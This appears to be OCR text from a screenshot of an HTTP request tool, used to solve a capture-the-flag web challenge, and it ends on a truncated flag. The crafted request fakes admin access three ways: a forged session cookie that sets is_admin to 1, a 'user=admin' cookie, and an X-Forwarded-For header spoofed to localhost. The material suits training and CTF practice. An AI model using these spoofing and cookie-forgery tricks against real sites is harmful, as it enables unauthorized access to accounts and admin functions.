 发送请求 强制 HTTPS 历史 爆破示例 ? 系统代理:127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : challenge.qsnctf.com:31432
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Upgrade-Insecure-Requests: 1
7 Cookie: PHPSESSID=jcgpfip786omole62os7ikfa43;
JSESSIONID=FD51208217061E74BBF5087FCAA02940;
session=eyJyb2xlIjp7ImlzX2FkbWluIjoxLCJuYW1lIjoic2p4In19.Z_iwXQ.
KWJSdNWMPY7zuAFmTnwbGy9tIoM; entrance=%2Fend.php;user=admin
8 Priority: u=0, i
9 X-Forwarded-For: 127.0.0.1
10 User-Agent: TYsecBrowser
11 Referer: https://sqnu-tysec.com
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length auto : 6
14
15 tyctf=1&hhh=abc
Responses 2414bytes / 47ms 美化 渲染 编码 详情
Hit the question setter
小T说:
flag{c0896cb321734579bd466f2e4b